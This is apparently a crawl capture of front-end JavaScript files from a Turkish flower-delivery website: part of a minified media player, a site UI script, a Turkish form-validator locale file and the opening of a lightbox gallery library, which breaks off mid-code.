"' class='"+_r+"' style='"+b(";retniop:rosruc;9999999:xedni-z;7.0:yticapo;7.0:yticapo-zom-;xp01:tfel;xp63:mottob;enon:noitaroced-txet;cilati:elyts-tnof;xp21:ezis-tnof;SM tehcuberT:ylimaf-tnof;FFF#:roloc;xp6 xp5:gniddap;B2D43E#:roloc-dnuorgkcab;etulosba:noitisop;tnatropmi!kcolb-enilni:yalpsid")+"'>"+b("! fidneY yb derewoP")+"</a>",this.yendif.l="."+_r):_l&&(_d="ogo",this.yendif.markup+="<img src='"+_l+"' class='yf-l'"+_d+" onclick=\"window.location='"+h.href+"'\" />",this.yendif.l=".yf-l"+_d)}this.yendif.markup+=
"</div>";this.config.isEF?this.$el.addClass(c).append(this.yendif.markup).wrapInner('<div id="yf-media-'+a+'" class="yf-media"></div>'):this.$el.addClass(c).html('<div id="yf-media-'+a+'" class="yf-media">'+this.$clone+this.yendif.markup+"</div>");c="poster";this.$mediaCon=d("#yf-media-"+a);this.$skin=d("#yf-skin-"+a);this.lP();this.yendif.isW=!0}else this.$mediaCon.html(this.$clone+this.yendif.markup);this.$media=d("#yf-engine-"+a);this.bPE()},lP:function(){if(this.yendif.isP){var a=this,b=this.yendif.playlist,
c=this.yendif.uid,e="";list='<div id="yf-scrollbar-'+c+'" class="yf-scrollbar">';"webkit"!==vendor?list+='<div class="yf-track"><div class="yf-thumb"></div></div>':e=' style="overflow-x:hidden; overflow-y:auto;"';list+='</div><div id="yf-viewport-'+c+'" class="yf-viewport"'+e+'><ul class="yf-overview">';for(var h=b.length,f=0;f<h;f++)e=0===f?' class="active first"':f===h-1?' class="last"':"",list+="<li>",list+='<a id="'+c+"_item"+f+'" data-index="'+f+'"'+e+">",e="yf-pcontent",poster=b[f].poster,duration=
b[f].duration,b[f].youtube&&!poster&&(yID=b[f].youtube.match(r)[2],poster="http://img.youtube.com/vi/"+yID+"/0.jpg"),poster?(list+='<div class="yf-pimage" style="background-image:url('+poster+')">',duration&&(list+='<span class="yf-ptime">'+duration+"</span>"),list+="</div>"):(e+=" yf-noimage","audio"===a.media&&(list+='<div class="yf-waves"></div>')),duration||(e+=" yf-nodur"),list+='<div class="'+e+'">',b[f].title&&(list+='<div class="yf-ptitle">'+b[f].title+"</div>"),b[f].description&&(list+='<div class="yf-pdesc">'+
b[f].description+"</div>"),!poster&&duration&&(list+='<div class="yf-ptime">'+duration+"</div>"),list+="</div>",list+='<div class="yf-clear"></div>',list+="</a>",list+="</li>";list+="</ul></div>";e="is-playlist";if("audio"===this.media||500>this.$el.width())this.yendif.playlistPosition="bottom";"bottom"===this.yendif.playlistPosition&&(e+=" playlist-bottom");this.$el.addClass(e).append('<div id="yf-playlist-'+c+'" class="yf-playlist">'+list+"</div>");this.$playlist=d("#yf-playlist-"+c);this.$playlistItem=
d("a",this.$playlist);this.$playlistScrollbar=d("#yf-scrollbar-"+c);this.$playlistViewport=d("#yf-viewport-"+c);this.$playlist.on("click","a",function(b){b.preventDefault();b.stopPropagation();b=d(this).attr("data-index");b!=a.yendif.index&&a.lPI.apply(a,[b])})}this.sPD()},lPI:function(a){if(this.yendif.isP){a>=this.yendif.playlist.length&&(this.yendif.index=a=0);this.cAI();this.playlist=[];var b=this.engine;this.gPD(a);if(null!==b&&"msie"!==browser[0]&&b===this.engine&&!0===this.yendif.isER)files=
this.yendif.playlist,b.changeVideo.apply(this,[files[a]]);else if(b?b.destroy.apply(this):this.sE(this.yendif.engine),this.engine)this.yendif.isER=!1,this.engine.create(this);else this.onError("error");this.$playlistItem.removeClass("active");d("#"+this.yendif.uid+"_item"+a).addClass("active")}},sPD:function(){var a=this,b=this.$el.width(),c=device.mobile&&"flash"!==this.yendif.engine?36:26,e=this.yendif.isP&&"bottom"===this.yendif.playlistPosition?this.config.playlistHeight:0;this.config.responsive?
(pWid=this.$el.parent().width(),pct=b/pWid,hei="audio"===this.media?c+e:b*this.config.ratio+e,this.$el.css({width:b+"px",height:hei+"px"}),d(k).resize(function(){if(!1!==a.yendif.isR){var b=a.$el.parent().width()*pct;a.yendif.isP&&"right"===a.config.playlistPosition&&"video"===a.media&&(500>b?"right"===a.yendif.playlistPosition&&(a.yendif.playlistPosition="bottom",a.$el.addClass("playlist-bottom")):"bottom"===a.yendif.playlistPosition&&(a.yendif.playlistPosition="right",a.$el.removeClass("playlist-bottom")));
var d=a.yendif.isP&&"bottom"===a.yendif.playlistPosition?a.config.playlistHeight:0;hei="audio"===a.media?c+d:b*a.config.ratio+d;a.$el.css({width:b+"px",height:hei+"px"});a.sPlD.apply(a,[b,hei,!1])}})):(hei="audio"===this.media?c+e:this.$el.height()||b*this.config.ratio+e,this.$el.css({width:b+"px",height:hei+"px"}));this.sPlD.apply(this,[b,hei,!0])},sPlD:function(a,b,c){this.yendif.isP&&("right"===this.yendif.playlistPosition?(this.$mediaCon.css({width:a-this.config.playlistWidth+"px",height:b+"px"}),
this.$playlist.css({width:this.config.playlistWidth+"px",height:""}),this.$playlistViewport.css("height",b+"px")):(this.$mediaCon.css({width:"",height:b-this.config.playlistHeight+"px"}),this.$playlist.css({width:"",height:this.config.playlistHeight+"px"}),this.$playlistViewport.css("height",this.config.playlistHeight+"px")),"webkit"!==vendor&&(!0===c&&this.$playlist.yendifscrollbar(),this.$playlist.yendifscrollbar("update")))},bPE:function(){var a=this,b=this.yendif.uid;this.$poster=d("#yf-poster-"+
b).hide();this.playlist.poster&&(this.$poster.css("background-image",'url("'+this.playlist.poster+'")'),0===this.config.autoplay&&this.$poster.show());this.$loading=d("#yf-loading-"+b);"video"==this.media&&(this.$playbtn=d("#yf-playbtn-"+b),this.$screen=d("#yf-screen-"+b),this.$screen.on("click",function(){a.tPP.apply(a)}));this.$controls=d("#yf-controls-"+b);"video"==this.media&&this.$controls.hide();this.config.playpause&&(this.$playpauseBtn=d("#yf-playpause-"+b),this.$playpauseBtn.on("click",function(b){b.preventDefault();
a.tPP.apply(a)}));this.config.currenttime&&(this.$currentTimeDock=d("#yf-currenttime-"+b));this.config.progress&&(this.$progressWrapper=d("#yf-timeline-"+b),this.$bufferBar=d("#yf-buffer-"+b),this.$progressBar=d("#yf-progress-"+b),this.$progressWrapper.on("mousedown",function(b){focused=a;0<a.yendif.status&&a.onProgressSeeking.apply(a,[b])}),this.$progressWrapper.on("mouseup",function(b){0<a.yendif.status&&a.onProgressSeeked.apply(a,[b])}),this.bM(this.$progressWrapper));this.config.duration&&(this.$durationDock=
d("#yf-duration-"+b));this.config.volumebtn&&(this.$volumeMuteBtn=d("#yf-mute-"+b),this.$volumeSlider=d("#yf-volumeslider-"+b),this.$volumeLevel=d("#yf-volumelevel-"+b).css("width",100*this.yendif.volume+"%"),this.$volumeMuteBtn.on("click",function(b){b.preventDefault();focused=a;0<a.yendif.status&&a.tM.apply(a)}),this.$volumeSlider.on("mousedown",function(b){focused=a;0<a.yendif.status&&a.onVolumeSeeking.apply(a,[b])}),this.$volumeSlider.on("mouseup",function(b){0<a.yendif.status&&a.onVolumeSeeked.apply(a,
[b])}));this.config.fullscreen&&(this.$fullscreenDock=d("#yf-fullscreen-"+b),this.$fullscreenDock.on("click",function(b){b.preventDefault();focused=a;a.tFS.apply(a)}));this.$captions=d("#yf-captions-"+b);this.config.embed&&(this.$embedBtn=d("#yf-embedbtn-"+b).hide(),this.$embedCode=d("#yf-input-"+b),this.$embedSelect=d("#yf-select-"+b),this.$embedBtn.on("click",function(){focused=a;embedCode=a.gEC();a.$embedCode.val(embedCode);a.$el.toggleClass("is-embed")}),this.$embedSelect.on("click",function(){a.$embedCode.select()}));
b=0!=this.config.embed?this.$embedBtn:"";this.$g=d(0!=this.config.controlbar?this.$controls:"").add(b);if("video"==this.media){if(this.$l=this.$el.find(this.yendif.l))_o=this.$l.css("opacity"),1!==_o&&this.$l.hover(function(){d(this).animate({opacity:1},100)},function(){d(this).animate({opacity:_o},100)});this.$mediaCon.on("mouseenter",function(){a.sCtrls.apply(a)});this.$mediaCon.on("mouseleave",function(){a.hCtrls.apply(a)})}this.$el.on("onPlayerReady",function(){a.hL.apply(a);1>a.yendif.status&&
(0===a.yendif.status?a.engine.play.apply(a):a.yendif.status=1)});1===this.config.autoplay&&(this.sL(),this.yendif.status=2,this.sCtrls())},gEC:function(){var a='<script src="'+base+'embed.js">\x3c/script><div style="width:640px; height:360px;" id="'+this.yendif.id+'" class="yendifplayer"',a=a+(this.playlist.poster?' data-poster="'+this.playlist.poster+'"':""),a=a+(this.config.analytics?' data-analytics="'+this.config.analytics+'"':""),a=a+(this.config.license?' data-license="'+this.config.license+
'"':""),a=a+(this.config.logo?' data-logo="'+this.config.logo+'"':""),a=a+(this.config.origin?' data-origin="'+this.config.origin+'"':""),a=a+(">"+this.$clone+"</div>");return a.replace(/^[ \t\n\r]+/gm,"").replace(/[ \n\t\r]+$/gm,"")},sCtrls:function(){1<this.yendif.status&&this.$g.stop(!0,!0).fadeIn()},hCtrls:function(){1<this.yendif.status&&!this.$el.hasClass("is-paused")&&!this.$el.hasClass("is-embed")&&this.$g.stop(!0,!0).fadeOut()},onFlash:function(){this.yendif.isER=!0;focused=""},tPP:function(){focused=
this;0<this.yendif.status?this.$el.hasClass("is-paused")?this.engine.play.apply(this):this.engine.pause.apply(this):(this.sL.apply(this),this.yendif.status=0,this.onPlay())},onPlay:function(){var a=this,b=0;2===this.yendif.status&&(this.yendif.status=3,this.tE(["Media Plays",this.playlist.currentSrc]),"video"===this.media&&this.$poster.hide());clearInterval(this.yendif.interval[2]);this.yendif.interval[2]=k.setInterval(function(){a.playlist.youtube||(b++,1===b?a.playlist.cachedTime=a.playlist.currentTime:
4===b?a.playlist.cachedTime===a.playlist.currentTime&&a.sL.apply(a):4<b&&a.playlist.cachedTime!==a.playlist.currentTime&&(b=0,a.hL.apply(a)));0<a.yendif.status&&a.onProgress.apply(a)},100);this.$el.addClass("is-playing").removeClass("is-paused")},onPause:function(){clearInterval(this.yendif.interval[2]);this.$el.removeClass("is-playing").addClass("is-paused")},onEnded:function(){3===this.yendif.status&&(this.yendif.status=2,this.tE(["Media Completes",this.playlist.currentSrc]));this.config.loop||
this.config.autoplaylist||(this.cAI(),this.engine.onEnded.apply(this),this.$el.removeClass("is-playing").addClass("is-paused"),this.config.playbtn&&this.$playbtn.removeClass("transparent"),this.playlist.poster&&this.$poster.show(),this.config.progress&&this.$progressBar.css("width","0%"),this.config.currenttime&&this.$currentTimeDock.html(this.timeFormat(this.playlist.duration)))},onProgress:function(){this.playlist.currentTime=this.engine.time.apply(this);if(this.config.progress){if("100%"!=this.$bufferBar.width()){var a=
this.engine.buffered.apply(this);this.$bufferBar.css("width",a+"%")}a=Math.min(100,100*this.playlist.currentTime/this.playlist.duration);this.$progressBar.css("width",a+"%")}this.config.currenttime&&this.$currentTimeDock.html(this.timeFormat(this.playlist.currentTime));a=this.playlist.subtitles;if("object"==typeof a){var b=a.length,c="";if(0<b){for(i=0;i<b;i++)if(this.playlist.currentTime>=a[i].start&&this.playlist.currentTime<=a[i].end){c=a[i].content;break}this.$captions.html(c)}}},onProgressSeeking:function(a){var b=
this;this.seekTo(a);d(g).bind("mousemove",function(a){b.seekTo(a)}).bind("mouseup",function(a){d(g).unbind("mousemove");d(g).unbind("mouseup");b.onProgressSeeked.apply(b,[a])})},onProgressSeeked:function(a){this.engine.seekTo.apply(this,[this.playlist.currentTime]);this.config.playbtn&&this.$playbtn.removeClass("transparent")},seekTo:function(a){this.config.playbtn&&this.$playbtn.addClass("transparent");this.engine.pause.apply(this);var b=this.$progressWrapper.offset(),c=this.$progressWrapper.width(),
d="";0<c&&(xpos="msie"===browser[0]?a.clientX+g.documentElement.scrollLeft:a.pageX,d=Math.max(0,Math.min(1,(xpos-b.left)/c)),this.$progressBar.css("width",100*d+"%"),this.playlist.currentTime=d*this.playlist.duration)},onVolumeSeeking:function(a){var b=this;this.volumeTo(a);d(g).bind("mousemove",function(a){b.volumeTo(a)}).bind("mouseup",function(a){d(g).unbind("mousemove");d(g).unbind("mouseup")})},onVolumeSeeked:function(a){this.volumeTo(a)},volumeTo:function(a){xpos="msie"===browser[0]?a.clientX+
g.documentElement.scrollLeft:a.pageX;-1<xpos&&(a=this.$volumeSlider.offset(),this.yendif.volume=Math.max(0,Math.min(1,(xpos-a.left)/this.$volumeSlider.width())));this.playlist.muted=0>=this.yendif.volume?!0:!1;this.engine.muted.apply(this,[this.playlist.muted]);this.engine.setVolume.apply(this,[this.yendif.volume])},onVolumeChange:function(){this.playlist.muted?(this.$el.addClass("is-muted"),this.$volumeLevel.css("width","0%")):(this.$el.removeClass("is-muted"),this.$volumeLevel.css("width",100*this.yendif.volume+
"%"))},tM:function(){this.playlist.muted=this.playlist.muted?!1:!0;this.engine.muted.apply(this,[this.playlist.muted]);0>=this.yendif.volume&&(this.yendif.volume=0.5,this.engine.setVolume.apply(this,[this.yendif.volume]))},tFS:function(){this.yendif.isR=!1;if(this.yendif.isFS)0===isNFS?this.sFSE(!1):g.cancelFullScreen?g.cancelFullScreen():g[vendor+"CancelFullScreen"]();else if(0===isNFS)this.sFSE(!0);else try{this.$mediaCon[0].requestFullScreen?this.$mediaCon[0].requestFullScreen():this.$mediaCon[0][vendor+
"RequestFullScreen"]()}catch(a){isNFS=0,this.sFSE(!0)}},sFSE:function(a){this.yendif.isFS=a;var b="is-fullscreen";0===isNFS&&(b+=" no-native",!1===a?d("body").css("overflow","auto"):d("body").css("overflow","hidden"));this.yendif.isFS?this.$el.addClass(b):(this.$el.removeClass(b),this.yendif.isR=!0)},sL:function(){if(!0!==this.yendif.isL)if(this.yendif.isL=!0,"audio"===this.media)this.$loading.html("Loading media ...").show(),this.$el.addClass("is-loading");else{clearInterval(this.yendif.interval[3]);
var a=this,b=0,c="";this.$loading.html("");this.$el.addClass("is-loading");this.yendif.interval[3]=k.setInterval(function(){3<b||0==b?(b=0,c=""):c+="&middot;";a.$loading.html(c);b++},300)}},hL:function(){!1!==this.yendif.isL&&(this.yendif.isL=!1,"audio"===this.media&&this.$loading.hide(),clearInterval(this.yendif.interval[3]),this.$loading.html(""),this.$el.removeClass("is-loading"))},timeFormat:function(a){var b=10>Math.floor(a/60)?"0"+Math.floor(a/60):Math.floor(a/60);return b+":"+(10>Math.floor(a-
60*b)?"0"+Math.floor(a-60*b):Math.floor(a-60*b))},bM:function(a,b){a.bind("touchstart touchmove touchend touchcancel",function(){var a=event.changedTouches[0],d="";switch(event.type){case "touchstart":d="mousedown";break;case "touchmove":d="mousemove";break;case "touchend":d="mouseup";break;default:return}var h=g.createEvent("MouseEvent");h.initMouseEvent(d,!0,!0,k,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null);a.target.dispatchEvent(h);b&&event.preventDefault()})},tE:function(a){var b=
this.config.analytics;b&&("undefined"==typeof _gat&&d.getScript("//google-analytics.com/ga.js"),b=_gat._getTracker(b),b._setAllowLinker(!0),b._trackEvent("Yendifplayer "+a[0],a[1],k.location));"Media Completes"==a[0]&&this.config.autoplaylist&&this.lPI(++this.yendif.index)},onError:function(a){focused="";this.cAI();this.yendif.isFS&&this.sFSE(!1);a='<div class="yf-error"><span>Unable to play media. Media format not supported.</span></div>';var b=this.yendif.uid;this.$mediaCon?this.$mediaCon.html(a):
(this.$el.html('<div id="yf-media-'+b+'" class="yf-media">'+a+"</div>"),this.$mediaCon=d("#yf-media-"+b),this.lP());this.engine=null},rC:function(){"video"===this.media&&(this.$captions.html(""),this.playlist.poster&&(this.$poster.hide(),this.$poster.css("background-image",'url("'+this.playlist.poster+'")')));this.config.progress&&this.$progressBar.css("width","0%");this.config.currenttime&&this.$currentTimeDock.html("00:00");this.config.duration&&this.$durationDock.html("00:00");this.sCtrls()},cAI:function(){for(var a=
0;3>=a;a++)clearInterval(this.yendif.interval[a])},destroy:function(){this.cAI();this.$el.removeData("_yendifPlayer");this.$el.empty()}};d.fn.yendifplayer=function(a,b){if("object"==typeof a)b=a;else if("string"==typeof a){var c=d(this).data("_yendifPlayer");b?c[a].apply(c,[b]):c[a].apply(c);return}b=d.extend({},yendifplayer.defaults,yendifplayer.config,b||{});return this.each(function(){var a=d(this);if(!a.data("_yendifPlayer")){var c=a.find("video, audio"),f=c.yendifAttr(),g=a.yendifAttr(),f=d.extend(!0,
{},b,f,g);f.isEF=c.length?!0:!1;f.volume&&(f.volume=Math.min(1,f.volume));device.mobile&&(f.volumebtn=0);c=new w(a,f);a.data("_yendifPlayer",c)}})};k.yendifplayer={defaults:{version:"5.1.0",theme:"black",engine:"flash",responsive:0,ratio:0.5625,autoplay:0,loop:0,volume:0.5,playbtn:1,controlbar:1,playpause:1,currenttime:1,progress:1,duration:1,volumebtn:1,fullscreen:1,embed:1,playlistPosition:"right",playlistWidth:250,playlistHeight:125,autoplaylist:0,keyboard:1,analytics:""},config:{}};k.yendifcallback=
function(a,b,c){d("#"+a).yendifplayer(b,c||"")};d(g).on("fullscreenchange webkitfullscreenchange mozfullscreenchange",function(a){a.stopPropagation();a=focused;"string"!==typeof a&&a.sFSE.apply(a,[!a.yendif.isFS])});d(g).keydown(function(a){var b=focused,c=a.which;
if('status' in b.yendif) { if(0>=b.yendif.status) {var yendifstat=true;} else {var yendifstat=false;} } else {var yendifstat=false;}
if("string"!=typeof b&&!(0>=yendifstat)&&b.config.keyboard)switch(-1!=[27,32,37,38,39,40,70,72,74,75,76,77,119].indexOf(c)&&a.preventDefault(),c){case 32:b.tPP.apply(b);break;case 39:case 76:case 37:case 72:b.engine.pause.apply(b);
37===c||72===c?b.playlist.currentTime=Math.max(0,b.playlist.currentTime-=10):(b.playlist.currentTime+=10,b.playlist.currentTime>b.playlist.duration&&(b.playlist.currentTime=0));b.engine.seekTo.apply(b,[b.playlist.currentTime]);break;case 38:case 75:case 40:case 74:b.yendif.volume=38===c||75===c?Math.min(1,(Math.round(100*b.yendif.volume)+5)/100):Math.max(0,(Math.round(100*b.yendif.volume)-5)/100);b.volumeTo.apply(b,[-1]);break;case 77:case 119:b.tM.apply(b);break;case 70:b.config.fullscreen&&!b.$el.hasClass("is-embed")&&
b.tFS.apply(b);break;case 27:!0===b.yendif.isFS&&b.tFS.apply(b)}});d.fn.yendifAttr=function(){var a={};this.length&&d.each(this[0].attributes,function(){var b=this.name.replace("data-",""),c=this.value;switch(b){case "autoplay":case "loop":a[b]=""!==c&&0==c?0:1;break;case "muted":a[b]=0;break;case "volume":a[b]=c;break;default:c=0==c?0:1==c?1:c,a[b]=c}});return a};d.fn.yendifscrollbar=function(a,b){if("string"===typeof a&&"update"===a)return d(this).data("ysb").update(b);var c=d.extend({},{axis:"y"},
a);this.each(function(){d(this).data("ysb",new B(d(this),c))});return this};d(function(){"function"==typeof d.fn.yendifplayer&&d("video, audio").parent(".yendifplayer").yendifplayer()})})(window.jQuery,window,document);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/frontend/js/main.js?v=20200213.13
body_size: 941
content:
function doAccordinace(){$(".checkbox-heading").each(function(){var e=$(this)
e.find(".accordion-section").on("click",function(){$(this).removeClass("open").addClass(""),$(this).next().is(":visible")||($(this).removeClass("close").addClass("open"),$(this).next().slideDown())})})}
/*$(window).load(function(){$("#carousel").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:110,itemMargin:5,asNavFor:"#slider"}),$("#slider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,sync:"#carousel",start:function(e){$("body").removeClass("loading")}})}),*/ 
$(document).ready(function(){$(window).bind("scroll",function(){var e=$("#box1").height()
$(window).scrollTop()>e?$("nav").addClass("goToTop"):$("nav").removeClass("goToTop")})}),$(document).ready(function(){$("#Carousel").carousel({interval:1e4})}),$(".showSingle").on("click",function(){$(this).addClass("selected").siblings().removeClass("selected"),$(".targetDiv").hide(),$("#div"+$(this).data("target")).show()}),$(".showSingle").first().click(),$("span.glyphicon-remove").on("click",function(){$(this).closest("tr").remove()}),$(document).on("click",".number-spinner button",function(){var e=$(this),t=e.closest(".number-spinner").find("input").val().trim(),a=0
a="up"==e.attr("data-dir")?parseInt(t)+1:t>1?parseInt(t)-1:1,e.closest(".number-spinner").find("input").val(a)}),$(document).on("change",".btn-file :file",function(){var e=$(this),t=e.get(0).files?e.get(0).files.length:1,a=e.val().replace(/\\/g,"/").replace(/.*\//,"")
e.trigger("fileselect",[t,a])}),$(document).ready(function(){$("#navigation").addClass("cssmenu"),$(window).width()<767&&doAccordinace()}),$(window).resize(function(){$(window).width()<767&&doAccordinace()}),function(e){e.fn.extend({easyResponsiveTabs:function(t){var a={type:"default",width:"auto",fit:!0},t=e.extend(a,t),s=t,i=s.type,n=s.fit,o=s.width,r="vertical",c="accordion"
this.each(function(){function t(){i==r&&a.addClass("resp-vtabs"),1==n&&a.css({width:"100%",margin:"0px"}),i==c&&(a.addClass("resp-easy-accordion"),a.find(".resp-tabs-list").css("display","none"))}var a=e(this)
a.find("ul.resp-tabs-list li").addClass("resp-tab-item"),a.css({display:"block",width:o}),a.find(".resp-tabs-container > div").addClass("resp-tab-content"),t()
var s
a.find(".resp-tab-content").before("<h2 class='resp-accordion' role='tab'><span class='resp-arrow'></span></h2>")
var d=0
a.find(".resp-accordion").each(function(){s=e(this)
var t=a.find(".resp-tab-item:eq("+d+")").text()
a.find(".resp-accordion:eq("+d+")").append(t),s.attr("aria-controls","tab_item-"+d),d++})
var l,p=0
a.find(".resp-tab-item").each(function(){$tabItem=e(this),$tabItem.attr("aria-controls","tab_item-"+p),$tabItem.attr("role","tab"),a.find(".resp-tab-item").first().addClass("resp-tab-active"),a.find(".resp-accordion").first().addClass("resp-tab-active"),a.find(".resp-tab-content").first().addClass("resp-tab-content-active").attr("style","display:block")
var t=0
a.find(".resp-tab-content").each(function(){l=e(this),l.attr("aria-labelledby","tab_item-"+t),t++}),p++}),a.find("[role=tab]").each(function(){var t=e(this)
t.click(function(){var s=t.attr("aria-controls")
return t.hasClass("resp-accordion")&&t.hasClass("resp-tab-active")?(a.find(".resp-tab-content-active").slideUp("",function(){e(this).addClass("resp-accordion-closed")}),t.removeClass("resp-tab-active"),!1):void(!t.hasClass("resp-tab-active")&&t.hasClass("resp-accordion")?(a.find(".resp-tab-active").removeClass("resp-tab-active"),a.find(".resp-tab-content-active").slideUp().removeClass("resp-tab-content-active resp-accordion-closed"),a.find("[aria-controls="+s+"]").addClass("resp-tab-active"),a.find(".resp-tab-content[aria-labelledby = "+s+"]").slideDown().addClass("resp-tab-content-active")):(a.find(".resp-tab-active").removeClass("resp-tab-active"),a.find(".resp-tab-content-active").removeAttr("style").removeClass("resp-tab-content-active").removeClass("resp-accordion-closed"),a.find("[aria-controls="+s+"]").addClass("resp-tab-active"),a.find(".resp-tab-content[aria-labelledby = "+s+"]").addClass("resp-tab-content-active").attr("style","display:block")))}),e(window).resize(function(){a.find(".resp-accordion-closed").removeAttr("style")})})})}})}(jQuery),$(document).ready(function(){$(".listing-icon").on("click",function(){$(".res-pop").show(),$(".filter-wrapper").removeClass("hide")}),$(".pop-close").click(function(){$(".res-pop").hide(),$(".filter-wrapper").addClass("hide")})})
/* $(function(){$("#slider1").responsiveSlides({maxwidth:800,speed:800})}), */

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/admin/assets/plugins/parsley/i18n/tr.js
body_size: -16
content:
// ParsleyConfig definition if not already set
window.ParsleyConfig = window.ParsleyConfig || {};
window.ParsleyConfig.i18n = window.ParsleyConfig.i18n || {};

// Define then the messages
window.ParsleyConfig.i18n.tr = jQuery.extend(window.ParsleyConfig.i18n.tr || {}, {
  defaultMessage: "Bu değer geçerli değil.",
  type: {
    email:        "Geçersiz e-posta!",
    url:          "Geçerli bir bağlantı adresi yazınız.",
    number:       "Geçerli bir sayı yazınız.",
    integer:      "Geçerli bir tamsayı yazınız.",
    digits:       "Geçerli bir rakam yazınız.",
    alphanum:     "Geçerli bir alfanümerik değer yazınız."
  },
  notblank:       "Bu alan boş bırakılmamalıdır.",
  required:       "Bu alan gereklidir.",
  pattern:        "Geçersiz değer!",
  min:            "Bu alan %s değerinden büyük ya da eşit olmalıdır.",
  max:            "Bu alan %s değerinden küçük ya da eşit olmalıdır.",
  range:          "Bu alan %s ve %s değerleri arasında olmalıdır.",
  minlength:      "Girdiğiniz değer çok kısa. Bu alanın uzunluğu en az %s karakter olmalıdır.",
  maxlength:      "Girdiğiniz değer çok uzun. Bu alanın uzunluğu en fazla %s karakter olmalıdır.",
  length:         "Girdiğiniz değerin uzunluğu geçersiz. Bu alanın uzunluğu %s ve %s arasında olmalıdır.",
  mincheck:       "En az %s adet seçim yapmalısınız.",
  maxcheck:       "En fazla %s ya da daha az seçim yapmalısınız.",
  check:          "Bu alan için en az %s en fazla %s seçim yapmalısınız.",
  equalto:        "Bu alanın değeri aynı olmalıdır."
});

// If file is loaded after Parsley main file, auto-load locale
if ('undefined' !== typeof window.ParsleyValidator)
  window.ParsleyValidator.addCatalog('tr', window.ParsleyConfig.i18n.tr, true);


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.ciceknet.com/themes/frontend/js/lightgallery.js
body_size: 4044
content:
!function(e,t,s,i){"use strict"
function l(t,i){return this.el=t,this.$el=e(t),this.s=e.extend({},o,i),this.modules={},this.lGalleryOn=!1,this.lgBusy=!1,this.hideBartimeout=!1,this.isTouch="ontouchstart"in s.documentElement,this.s.slideEndAnimatoin&&(this.s.hideControlOnEnd=!1),this.s.dynamic?this.$items=this.s.dynamicEl:"this"===this.s.selector?this.$items=this.$el:""!==this.s.selector?this.$items=this.$el.find(e(this.s.selector)):this.$items=this.$el.children(),this.$slide="",this.$outer="",this.init(),this}var o={mode:"lg-slide",cssEasing:"cubic-bezier(0.25, 0, 0.25, 1)",easing:"linear",speed:600,height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:150,hideBarsDelay:6e3,useLeft:!1,closable:!0,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimatoin:!0,hideControlOnEnd:!1,mousewheel:!0,appendSubHtmlTo:".lg-sub-html",preload:1,showAfterLoad:!0,selector:"",nextHtml:"",prevHtml:"",index:!1,iframeMaxWidth:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],galleryId:1}
l.prototype.init=function(){var s=this
s.s.preload>s.$items.length&&(s.s.preload=s.$items.length)
var i=t.location.hash
i.indexOf("lg="+this.s.galleryId)>0&&(s.index=parseInt(i.split("&slide=")[1],10),e("body").addClass("lg-from-hash"),e("body").hasClass("lg-on")||setTimeout(function(){s.build(s.index),e("body").addClass("lg-on")})),s.s.dynamic?(s.$el.trigger("onBeforeOpen.lg"),s.index=s.s.index||0,e("body").hasClass("lg-on")||setTimeout(function(){s.build(s.index),e("body").addClass("lg-on")})):s.$items.on("click.lgcustom",function(t){try{t.preventDefault(),t.preventDefault()}catch(i){t.returnValue=!1}s.$el.trigger("onBeforeOpen.lg"),s.index=s.s.index||s.$items.index(this),e("body").hasClass("lg-on")||(s.build(s.index),e("body").addClass("lg-on"))})},l.prototype.build=function(t){var s=this
s.structure(),e.each(e.fn.lightGallery.modules,function(t){s.modules[t]=new e.fn.lightGallery.modules[t](s.el)}),s.slide(t,!1,!1),s.s.keyPress&&s.keyPress(),s.$items.length>1&&(s.arrow(),setTimeout(function(){s.enableDrag(),s.enableSwipe()},50),s.s.mousewheel&&s.mousewheel()),s.counter(),s.closeGallery(),s.$el.trigger("onAfterOpen.lg"),s.$outer.on("mousemove.lg click.lg touchstart.lg",function(){s.$outer.removeClass("lg-hide-items"),clearTimeout(s.hideBartimeout),s.hideBartimeout=setTimeout(function(){s.$outer.addClass("lg-hide-items")},s.s.hideBarsDelay)})},l.prototype.structure=function(){var s,i="",l="",o=0,a="",r=this
for(e("body").append('<div class="lg-backdrop"></div>'),e(".lg-backdrop").css("transition-duration",this.s.backdropDuration+"ms"),o=0;o<this.$items.length;o++)i+='<div class="lg-item"></div>'
if(this.s.controls&&this.$items.length>1&&(l='<div class="lg-actions"><div class="lg-prev lg-icon">'+this.s.prevHtml+'</div><div class="lg-next lg-icon">'+this.s.nextHtml+"</div></div>"),".lg-sub-html"===this.s.appendSubHtmlTo&&(a='<div class="lg-sub-html"></div>'),s='<div class="lg-outer '+this.s.addClass+" "+this.s.startClass+'"><div class="lg" style="width:'+this.s.width+"; height:"+this.s.height+'"><div class="lg-inner">'+i+'</div><div class="lg-toolbar group"><span class="lg-close lg-icon"></span></div>'+l+a+"</div></div>",e("body").append(s),this.$outer=e(".lg-outer"),this.$slide=this.$outer.find(".lg-item"),this.s.useLeft?(this.$outer.addClass("lg-use-left"),this.s.mode="lg-slide"):this.$outer.addClass("lg-use-css3"),r.setTop(),e(t).on("resize.lg orientationchange.lg",function(){setTimeout(function(){r.setTop()},100)}),this.$slide.eq(this.index).addClass("lg-current"),this.doCss()?this.$outer.addClass("lg-css3"):(this.$outer.addClass("lg-css"),this.s.speed=0),this.$outer.addClass(this.s.mode),this.s.enableDrag&&this.$items.length>1&&this.$outer.addClass("lg-grab"),this.s.showAfterLoad&&this.$outer.addClass("lg-show-after-load"),this.doCss()){var n=this.$outer.find(".lg-inner")
